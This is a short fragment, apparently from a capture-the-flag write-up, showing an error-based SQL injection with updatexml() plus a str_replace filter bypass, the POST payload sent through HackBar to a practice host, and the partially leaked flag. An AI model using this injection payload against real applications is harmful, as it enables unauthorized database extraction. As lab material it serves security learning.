 INSERT INTO users VALUES(7,'1' and updatexml(1,concat(0x7e,(select * from flag),0x7e),1))#')XPATH syntax error: '~HRCTF{StR_R3p1ac3_anD_sQ1_inJ3c'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://www.myctf.com/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
msg=1\' and updatexml(1,concat(0x7e,(select * from flag),0x7e),1))#&limit_words[\\\]=